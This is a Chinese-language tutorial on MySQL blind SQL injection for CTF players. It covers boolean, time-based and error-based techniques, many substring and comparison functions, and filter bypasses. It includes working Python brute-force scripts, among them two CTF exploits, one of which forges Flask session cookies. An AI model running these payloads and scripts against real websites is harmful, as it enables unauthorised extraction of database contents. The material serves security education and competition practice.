
0x00 前言
无论是CTF还是实战渗透测试中,SQL注入都是一个非常热门的漏洞。通常人们根据SQL注入是否有回显将其分为有回显的注入和无回显的注入,其中无回显的注入顾名思义就是大家常说的盲注了。但是盲注不像union联合查询直接注出结果那么明了,利用起来也不是简单一两行SQL代码就可以完成,因此难度更大一些。
目前的CTF中MySQL的盲注依然是热点之一,然而盲注又被分成Like盲注、正则盲注、异或盲注等等太多类型,让新入门的萌新十分摸不到头脑。本文希望以言简意赅的语言帮助刚入门WEB CTF的选手们快速“拿捏”MySQL盲注。
PS:其他关系型数据库(比如postgresql/sqlite)的盲注都大同小异,语法略有不同,会了MySQL然后再去看看其他数据库的语法和文档基本别的数据库就也会了。目前CTF中十有八九是MySQL,所以本文也就全部讲MySQL了。
0x01 盲注介绍
什么是盲注?
首先盲注是SQL注入的一种,SQL注入是指:WEB应用程序没有对用户的输入进行足够的安全校验,用户的输入被拼接进SQL语句并执行该SQL语句,由于用户输入了一些满足SQL语句语法的字符,拼接进SQL语句后执行最终导致数据库执行了本不应该被执行的非法操作。
举个例子(以下全文都用这个例子),一个学生信息查询系统,输入学生学号就会返回学生的姓名和专业,实际上就是执行的SELECT name,majority FROM student WHERE student_id = '$id'; 正常情况下用户输入的是一个学号,那么返回该学生的信息。如果用户输入的是123' or '1'='1,整个语句就变成了SELECT name,majority FROM student WHERE student_id = '123' or '1'='1';会返回所有学生的信息。
而盲注是在SQL注入的基础上,根据SQL注入的回显不同而定义的。以上面这个例子为例,用户输入学号,WEB程序打印出该学生的姓名和专业,这个姓名和专业是数据库里存储的具体数据,而WEB程序将这个数据库里的数据原封不动的告诉 我们了,这种就叫有回显。而无回显是指,WEB程序不再告诉我们具体的数据了,可能只告诉我们说:“查询成功”、“查询失败”,甚至可能只说一句“查询完成”或者什么都不说。虽然我们并不能直接得到数据库中的具体数据,但是SQL语句的拼接发生了、非法的SQL语句也执行了,那么SQL注入就发生了,只是SQL注入的结果我们没有直接拿到罢了。
虽然是无回显的,但也并不意味着就无从下手了,盲注正是为了针对这种情况的!盲注更像是一种爆破、一种无脑测试,具体注入的时候,比如想注入数据库名,攻击者在做这样的事:
如果"数据库名"的第1个字母是a,你就说“查询成功”,否则就说“查询失败”
如果"数据库名"的第1个字母是b,你就说“查询成功”,否则就说“查询失败”
如果"数据库名"的第1个字母是c,你就说“查询成功”,否则就说“查询失败”
...
如果"数据库名"的第2个字母是a,你就说“查询成功”,否则就说“查询失败”
如果"数据库名"的第2个字母是b,你就说“查询成功”,否则就说“查询失败”
如果"数据库名"的第2个字母是c,你就说“查询成功”,否则就说“查询失败”
...
这样通过不断的测试,最终根据WEB程序返回的“查询成功”和“查询失败”,攻击者判断出了想注入数据的每一位是什么,那么就也能够得到这个数据的具体值了。最后补充一下,这里所说的“查询成功”和“查询失败”,是指WEB程序的回显,而这个回显基本上是由SQL语句查询是否成功(也就是SQL语句是否查询出数据)决定的,而SQL查询结构是被WHERE子句所控制的,所以攻击者一般就是对WHERE子句进行构造。
盲注有哪些分类?
总体来讲,盲注分为布尔型和延时型两大类。
布尔型就是上面所说的“查询成功”和“查询失败”,根据SQL语句查询的真和假,WEB程序有两种不同的回显,这两种不同的回显就被称为“布尔回显”。
延时型也就是所谓的时间盲注,即在无法通过布尔盲注判断的情况下,通过响应时长来判断。在做延时盲注时,攻击者构造的SQL语句是这样的意思:如果满足xx条件,就sleep(5),否则就不sleep。数据库如果执行了sleep()就会延时,而WEB程序和数据库做交互就会等数据库的这个延时,用户(攻击者)和WEB程序做交互那么用户就也得等WEB页面的这个延时,所以攻击者只需要根据页面的响应时间的长短就可以判断xx条件是否满足了。而这个xx条件,可能就是“数据库名的第一位是否为a”这样的判断语句。
这里将布尔盲注又细分出了一个新的类型——报错盲注,这个报错盲注和我们通常说的报错注入是完全不同的东西,这种注入类型我们在后面再专门进行介绍。
0x02 盲注怎么注
盲注的步骤
前面一直是以抽象的中文来表示盲注的操作,这里我们使用SQL语句进行更详细的说明。
还是那个学生查询的例子:SELECT name,majority FROM student WHERE student_id = '$id'; 其中$id为用户输入,假设为布尔盲注,回显为“查询成功”和“查询失败”。
关于找注入点比较简单,学过SQL注入应该都会,如果题目给了源码就直接看着SQL语句构造就行了。
如果没有给源码,我们需要先测试字段类型是字符型还是数字型,然后看是否有回显,然后用or 1=1#之类的东西去测试。具体测试时,我们先想象他的SQL语句是select xx from yy where zz = '$your_input'; 因为基本所有题的SQL语句都是这个结构,在这个SQL语句结构的基础上去测试就好了。
所谓的condition就是某个条件,这个条件的真与假可以影响SQL语句的查询结果,进而影响WEB页面的回显。例如输入0' or 1=1#和0' or 1=2#(#是注释符):
SELECT name, mojority FROM student WHERE student_id = '0' or 1=1#' #查询成功
SELECT name, mojority FROM student WHERE student_id = '0' or 1=2#' #查询失败
这里我们可以明确的知道student_id为0的学员是不可能存在的,那么上述SQL语句的查询结果就完全由or后面的1=1和1=2来决定了。SQL中=意为“是否相等”,所以1=1就表示1是否等于1,这是一个布尔表达式,它的结果只有True和False两种。
这个能直接影响整个SQL语句查询结果的1=1和1=2,也就是这个布尔条件表达式,就是我们目前Step 2要构造的condition。
现在我们只需要将Step 2构造的Condition换成具体的注入数据的语句,就可以了!
SELECT name, mojority FROM student WHERE student_id = '0' or substr((select database()),1,1) = 'a'
SELECT name, mojority FROM student WHERE student_id = '0' or substr((select database()),1,1) = 'b'
....
布尔盲注中的布尔回显
- 最常见的就是回显的内容不同,比如
查询成功和查询失败,回显长度有时也可以 - 返回的HTTP头的不同,比如结果为真可能会返回Location头或者set-cookie
- 看HTTP状态码,比如结果为真则3xx重定向,为假则返回200
盲注脚本的编写
分析可知:
- 针对截取的每一位,都要把字母表跑一遍来判断是否相等,因此需要两层循环,外层循环为位数,内层循环为具体值。
- 对于注入不同的数据,只要修改内部子查询就好了,其他的部分不需要改动,因此可以把子查询写成一个单独的变量。
于是可以写出这样的注入脚本:
# 导入所需模块
import requests
import string
# 构造字母表,根据字母表去爆破每一位的具体值
alphabet = string.ascii_letters + string.digits + ",}{_="
# 题目的URL
url = "http://127.0.0.01/?student_id="
# 注入什么数据,select变量就写什么子查询语句
select = "select database()"
select = "select group_concat(table_name) from information_schema.tables where table_schema=database()"
# 用来保存注入出的结果
result = ""
for i in range(1,100): # 外层循环,从1开始,因为截取的位数是从1开始的
for ch in alphabet: # 内层循环,是具体需要测试的值
# 构造SQL语句,发起请求
payload = f"2019122001' and substr(({select}) ,{i},1) = '{ch}' %23"
r = requests.get(url=url+payload)
# 根据回显判断,如果得到了表示查询成功的回显,那么说明判断数据的这一位是正确的
if "查询成功" in r.text:
result += ch
print("注入成功:", result)
break # 这一位已经跑出来了,可以break掉然后下一轮循环跑下一位数据了
# 如果已经跑到了字母表最后一位都还没有进到上面的if然后break,说明这轮循环没跑出来正确结果,说明注入完成(或者注入payload写的有问题注入失败),脚本没必要继续跑下去了
if ch == alphabet[-1]:
print("注入完成")
exit(0)
虽然每个题目的注入脚本各有不同,但是基本都是这样的结构,可以根据这个脚本的结构来写你自己的注入脚本。
0x03 盲注的两个基本问题
两个基本问题是什么
通过上面的内容,你已经能够进行简单的盲注了,然而实际的题目中会加上各种各样的过滤,为了绕过这些过滤,盲注被分成了LIKE注入、MID注入、LEFT注入、正则注入、IN注入、BETWEEN注入等各种各样的注入类型,学习起来非常不便。==这其实是完全没有必要的!==
我们来观察这个注入语句substr((select database()),1,1) = 'a',你会发现他实际上就是两个部分组成的:
- 字符串截取,截取字符串的某一位
- 比较是否相等
实际上所有的盲注都需要满足这两个部分,那么我们不妨就将其称为“盲注的两个基本问题”,即:
- 字符串的截取
- 比较
两个基本问题的必要性
既然是基本问题,就是不可或缺的、必须具备的。那么为什么说这是盲注的基本问题呢?我们可以反向分析。
因为盲注是一种brute force,所以我们可以计算一下爆破所需的次数。假设我们需要注入的数据是一个7位的包含大小写字母和数字的单词,那么每一位的可能性就是:26大写字母+26小写字母+10数字=62个字符。
将其截取成每一位然后判断,每一位最多62次就可以爆破出来,那么一共最多也就是62x7=434次就可以爆破出来了。
如果不截取成每一位,而是直接硬着头皮去爆破,那么就是62^7=3521614606208种可能性,3521614606208 / 434 = 8114319369,所需的工作量整整多了81亿多倍!
这个没啥可说的,如果没法比较,就没办法根据条件的真假来影响SQL语句的结果进而影响WEB页面的回显,那就没法判断了!
0x04 字符串截取与比较的方法
上一个部分说了,我们没有必要将盲注分成LIKE注入IN注入什么什么那么多方法,总结下来只有两个基本问题。所以说各种各样的盲注的分类其实都跑不出这两个基本问题,那么其实只要我们能掌握所有的截取和比较的方法,我们就相当于是掌握了所有的盲注方法!

以下是我总结的目前已出现的字符串截取与比较的方法,如有其他欢迎补充。这里我们测试的注入数据是select database(), 结果为college
字符串截取方法
这是最最最最基本的截取函数!
使用方法:substr(要截取的字符串,从哪一位开始截取,截取多长)

注意,这里截取的开始位数是从1开始数的,比如截取第一位那么就写1而不是0。substr和substring是同名函数。
和substr()用法基本一样,是substr()完美的替代品。
表示截取字符串的右面几位。
使用方法:right(截取的字符串,截取长度)

到了right()函数就不太好用了,因为substr()和mid()是精确截取某一位的,而right()不能这样精确的截取,他只能截取某些位。


技巧:和ascii / ord函数一起使用,ascii()或ord()返回传入字符串的首字母的ASCII码。ascii(right(所截取字符串, x))会返回从右往左数的第x位的ASCII码,例如:
另外建议能用ASCII码判断时,就不要直接用明文字符进行判断,尽量用ASCII。理由如下:①如果直接用明文字符进行判断,有一些特殊符号(单引号反斜线等)会干扰整个SQL语句的语法。②ASCII将字符转成数字,数字可以用大于小于的判断,可以二分注入,而字符基本只能用等号判断(字符其实也可以大于小于判断,但是很麻烦,可以想象一下无列名盲注)。
表示截取字符串的左面几位。
使用方法:left(截取的字符串,截取长度)

和right一样,依然是个不能精确截取某一位的函数,但是也可以利用技巧来实现精准截取。
技巧:和reverse() + ascii() / ord()一起使用。ascii(reverse(left(所截取字符串, x)))会返回从左往右数的第x位的ASCII码,例如:
用来判断一个字符串是否匹配一个正则表达式。这个函数兼容了截取与比较。
使用方法:binary 目标字符串 regexp 正则

但是直接字符串 regexp 正则表达式是大小写不敏感的,需要大小写敏感需要加上binary关键字(binary不是regexp的搭档,需要把binary加到字符串的前面而不是regexp的前面,MySQL中binary是一种字符串类型):

和regexp一样。
注入方法
trim()函数除了用于移除首尾空白外,还有如下用法:

TRIM([{BOTH | LEADING | TRAILING} [remstr] FROM str) 表示移除str这个字符串首尾(BOTH)/句首(LEADING)/句尾(TRAILING)的remstr
例如trim(leading 'a' from 'abcd')表示移除abcd句首的a, 于是会返回bcd
利用TRIM进行字符串截取比较复杂,在讲解之前我们需要明确一个点:例如trim(leading 'b' from 'abcd')会返回abcd,因为这句话意思是移除abcd句首的b,但是abcd并不以b为句首开头,所以trim函数相当于啥也没干。
为了讲解,这里我用i来表示一个字符,例如i如果表示a,那么i+1就表示b,i+2就表示c。注入时,需要进行2次判断,使用4个trim函数。第一次判断:
SELECT TRIM(LEADING i FROM (select database())) = TRIM(LEADING i+1 FROM (select database()));
我们知道select database()结果为college,比如现在i表示a,那么i+1就表示b,则trim(leading 'a' from 'college')和trim(leading 'b' from 'college')都返回college(因为college不以a也不以b为开头),那么这个TRIM() = TRIM()的表达式会返回1。也就是说如果这个第一次判断返回真了,那么表示i和i+1都不是我们想要的正确结果。反之,如果这个TRIM() = TRIM()的表达式返回了0,那么i和i+1其中一个必是正确结果,到底是哪个呢?我们进行二次判断:
SELECT TRIM(LEADING i+2 FROM (select database())) = TRIM(LEADING i+1 FROM (select database()));
在第二次判断中,i+2和i+1做比较。如果第二次判断返回1,则表示i+2和i+1都不是正确结果,那么就是i为正确结果;如果第二次判断返回0,则表示i+2和i+1其中一个是正确结果,而正确结果已经锁定在i和i+1了,那么就是i+1为正确结果。这是通用的方法,一般写脚本时,因为循环是按顺序来的,所以其实一次判断就能知道结果了,具体大家自己写写脚本体会一下就明白了。
当我们判断出第一位是'c'后,只要继续这样判断第二位,然后第三位第四位..以此类推:
SELECT TRIM(LEADING 'ca' FROM (select database())) = TRIM(LEADING 'cb' FROM (select database()));
SELECT TRIM(LEADING 'cb' FROM (select database())) = TRIM(LEADING 'cc' FROM (select database()));
SELECT TRIM(LEADING 'cc' FROM (select database())) = TRIM(LEADING 'cd' FROM (select database()));
......
第四届美团CTF初赛,EasySQL,我的EXP:
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
import requests as req
import os
from urllib.parse import quote
import base64
def getsession(username):
def getcmd(cmd):
cmdpfx = '''python3 ./Y1ngTools/flask-session-cookie-manager/flask_session_cookie_manager3.py encode -s 'ookwjdiwoahwphjdpawhjpo649491a6wd949awdawdada' -t '''
return cmdpfx + f''' "{cmd}" '''
session = "{'islogin': True, 'pic': '../../../../../../etc/passwd', 'profiles': 'Administrator user, with the highest authority to the system', 'user': 'US3RN4ME'}"
session = session.replace('US3RN4ME', username.replace("'", "\\'"))
res = os.popen(getcmd(session)).read()
return res.replace('\n', '')
def readfile(r):
try:
res = r.text.split('base64,')[1].split("\" width=")[0]
except:
print("不存在")
exit(0)
print(base64.b64decode(res.encode()).decode('utf-8'))
burp0_url = "http://eci-2ze2ptl1d7s4w0vn6x9d.cloudeci1.ichunqiu.com:8888/home"
burp0_cookies = {"Hm_lvt_2d0601bd28de7d49818249cf35d95943": "1636507075", "__jsluid_h": "c7d0c61afe2b3dd7eaeaa660783dab2d", "session": ".eJxdjEEOgzAMBL9i-YzInVufElGDLYUY2Q4IVf17A8dKe5ud-aB40VUqTmGNBtxlxgnHMf1tN52TU1kS1UNMK_av6SKFvAuv9yZVPCyHGjQnG-CUYAgmYFmZPCC3YDWJC0If4JcHbb10C72S7wp-fyh_MkQ.YbSA5Q.vuB7TdIOHJjOxeb0QJe13mBgRkw"}
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en;q=0.8", "Connection": "close"}
def text2hex(s):
res = ""
for i in s:
res += hex(ord(i)).replace("0x", "")
return "0x" + res
select = 'select group_concat(column_name) from information_schema.columns where table_schema=0x637466'
select = 'select group_concat(f1aggggggg) from flagggishere'
# f1aggggggg
# table flagggishere
res = 'flag{'
for i in range(1,200):
for ch in range(40, 128):
payload = f"""' or trim(leading {text2hex(res+chr(ch))} from ({select}))=trim(leading {text2hex(res+chr(ch+1))} from ({select}))='1""".replace(' ', '/**/')
burp0_cookies['session'] = getsession(payload)
r = req.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
try:
if 'Who are you?' in r.text.split('''<h2>Profiles:''')[1]:
res += chr(ch+1)
print("[*] 注入成功", res)
break
else:
print(ch)
except Exception as e:
print(r.text)
if ch == 127:
print("[*] 注入完成")
exit(0)
虽然字面意思为插入,其实是个字符串替换的函数!
用法:insert(字符串,起始位置,长度,替换为什么)

在进行字符串截取时,可以实现精确到某一位的截取,但是要对其进行变换,具体原理大家可以自己分析,这里直接给出使用方法:
SELECT insert((insert(目标字符串,1,截取的位数,'')),2,9999999,''); # 这里截取的位数从0开始数

使用INSERT()进行注入的exp脚本可以看后面报错盲注的例题。
比较方法
最基本的比较方法!
基本上可以用来替代等号,如果没有% _之类的字符的话。
上面截取时候已经讲过了,正则是截取+比较的结合体。
用法:expr BETWEEN 下界 AND 上界;
说明:表示是否expr >= 下界 && exp <= 上界,有点像数学里的“闭区间”,只是这里的上下界可以相等,比如expr是2,那么你没必要写2 between 1 and 3,完全可以写成2 between 2 and 2。所以x between i and i就是表示x是否等于i的意思。

用法:expr1 in (expr1, expr2, expr3)
说明:有点像数学中的元素是否属于一个集合。同样也是大小写不敏感的,为了大小写敏感需要用binary关键字。
示例:
and 也可以用&&来表示,是逻辑与的意思。
在盲注中,可以用一个true去与运算一个ASCII码减去一个数字,如果返回0则说明减去的数字就是所判断的ASCII码:

or 也可以用||来表示,是逻辑或的意思。
在盲注中,可以用一个false去或运算一个ASCII码减去一个数字,如果返回0则说明减去的数字就是所判断的ASCII码:

虽然也可以做比较,比如:

但是异或更多应用在不能使用注释符的情况下。注入时,SQL语句为SELECT xx FROM yy WHERE zz = '$your_input';因为用户的输入后面还有一个单引号,很多时候我们使用#或者--直接注释掉了这个单引号,但是如果注释符被过滤了,那么这个单引号就必须作为SQL语句的一部分,这时可以这样做:
WHERE zz = 'xx' or '1'^(condition)^'1';
而对于'1'^(condition)^'1'这个异或表达式,如果condition为真则返回真,condition为假就返回假

上面开始时讲的盲注的步骤,找到这个condition后,我们只要将condition换成具体的注入语句(也就是字符串截取与比较的语句)就可以了。所以异或的好处是:能够让你自由的进行截取和比较,而不需要考虑最后的单引号,因为异或帮你解决了最后的单引号。
在没有注释符的情况下,除了异或,还可以用连等式、连减法式等等!根据运算中condition返回的0和1进行构造就行了。
两种用法:
CASE WHEN (表达式) THEN exp1 ELSE exp2 END; # 表示如果表达式为真则返回exp1,否则返回exp2
CASE 啥 WHEN 啥啥 THEN exp1 ELSE exp2 END; # 表示如果(啥=啥啥)则返回exp1,否则返回exp2

CASE一般不用来做比较,而是构造条件语句,在时间盲注中更能用到!
0x05 延时盲注
基本利用-sleep
用法:sleep(延时的秒数)

一般情况下,使用if或case构造条件表达式进行延时:
if((condition), sleep(5), 0);
CASE WHEN (condition) THEN sleep(5) ELSE 0 END;


假设if和case被ban了,又想要根据condition的真假来决定是否触发sleep(),可以将condition整合进sleep()中,做乘法即可:
sleep(5*(condition))
如果condition为真则返回1,5*(condition)即5*1为5,延时5秒;如果condition为假则返回0,5*(condition)即5*0为0,延时0秒。
Bypass方法
是替代sleep的首选。
用法:benchmark(执行多少次,执行什么操作)

通过修改执行的次数和执行的操作(比如sha1(sha1(sha1(sha1())))这样多套几层),可以精准控制延时时间。
也就是所谓的HEAVY QUERY,用的不多。

可以精准控制延时时间,但是不好用,因为需要维持MySQL的会话,基本用不到。

通过正则的状态机不断进行状态转换,增加比配的时长,打到延时的目的。例如:
select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b');
写脚本的技巧
很多人喜欢这样写脚本:
start_time = int(time.time())
requests.get(url)
end_time = int(time.time())
if end_time - start_time > 3: # 用开始时间和结束时间做差
print("延时发生了,注入成功")
这其实非常不好!因为我们发现了除了sleep其他基本都不太能精准控制延时时长,这样写脚本就是:你延时多久我就等你多久。太慢了!如果一次延时要一个小时,你也要等他一个小时吗?很明显不太明智,等你注完黄瓜菜都凉了。
正确的写延时盲注脚本的方法应该是:
try:
requests.get(url, timeout=3)
except:
print("延时发生了,注入成功")
我们利用timeout=3设置了一个3秒的超时,如果超时会抛出Exception。这样写代码的好处是:就算它要延时一年,我们也就等他3秒钟,然后就开始下一轮循环了,不用陪着MySQL延时,大大提高了脚本的效率。
0x06 报错盲注
报错盲注介绍
看这样一个题目的代码:
$con = new mysqli($hostname,$username,$password,$database)
$con->query("select username, password from users where username='$username' and password='$password'");
if ($con->error) {
die("ERROR")
} else die("查询完成");
可以发现这是一个符合延时盲注条件的题目,因为题目没有根据查询结果的真假进行不同的布尔输出。但是题目同时ban掉了所有延时盲注所需的关键字,这时怎么办呢?
我们注意到,它会根据MySQL的query是否出错来选择是否输出ERROR,这其实就是布尔回显,因此报错盲注依然是布尔盲注的一种,但是他又和传统布尔盲注有显著的不同。
为了解决这个问题,如果我们能做到如下的操作就可以进行布尔盲注了:
if( condition, 报错, 不报错)
case when (condition) then 报错 else 不报错 end
问题就是,这个我们手工构造的报错应该如何来搞呢?
手工报错的方法

exp(x)返回e^x 也就是e的x次方。所以exp(x)实际上就是f(x)=e^x^

既然是指数函数,增长率是很大的,那么就很容易变得很大,大到MySQL无法承受就报错了:

余切三角函数

和C语言一样,是用来求平方的,我们依然利用数太大导致报错这个思路:

优化
我们可以发现,报错盲注和延时盲注很像,延时盲注是“条件满足就sleep”,报错盲注是“条件满足就error”,那么如果if和case被ban了,如何进行报错盲注呢?
我们发现exp(1) exp(2)这些是ok的,而exp(9999)就报错了,不免会问:exp的临界值是多少?是709

基于此我们可以让709加上一个condition,或者710减去一个condition。也可以利用sleep()用的乘法思想。
condition真则报错:
exp((1=1)*9999)
exp(709+(1=1))
condition假则报错:
exp(710-(1=2))
思路参考exp的,不详细说了。
condition真则报错
cot(1-(1=1))
condition假则报错:
cot(1=0) # 直接把条件放cot()函数里
condition真则报错:
pow(1+(1=1),99999)
condition假则报错:
pow(2-(1=1),99999)
例题
在2021年11月左右的第四届“强网”拟态挑战赛的决赛中,有一道叫adminprofile的题目,大概是思路是:
-
INSERT()截取+报错盲注,注出密码 - 登录,通过AJAX找接口,发现任意读
- 读源码,justSafeSet模块存在原型链污染漏洞
- AST Injection RCE
第一步的注入大概是过滤了if case exp cot和好多字符串截取和比较的关键字。注入的exp如下:
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
#__author__: 颖奇L'Amore www.gem-love.com
import requests as req
import time
url = 'http://ip:port/'
s = req.session()
def sqli():
res = ''
for i in range(0,20):
for j in range(0, 100):
j = 130-j
data = {
'password' : f"'||pow((2-(ord(insert((insert(password,1,{i},'')),2,99999,''))-{j})),9999999999999)#"
}
r = req.post(url=url+'login', data=data)
if 'error' not in r.text:
res += chr(j+1)
print(res)
break
if j == 31:
print("注入完成, 密码是", res)
return res
def login(password):
data = {'password' : password}
r = s.post(url=url+'login', data=data, allow_redirects=False)
if str(r.status_code)[0] != '3':
print("登录失败")
exit(0)
print("登录成功")
if __name__ == '__main__':
login(sqli())
题目没有复现环境,主要参考exp中所使用的payload,以及脚本的写法。
0x07 Bypass
上面其实已经讲了很多Bypass的方法,比如各种截取和比较的方法其实都是用来做bypass的,这里再简单总结一些其他的
空格
100%用来替代空格select/*woshizhushi*/id/**/from/**/student;
%0d%0a也是不错的替代空格的方法。
select(id)from(student);
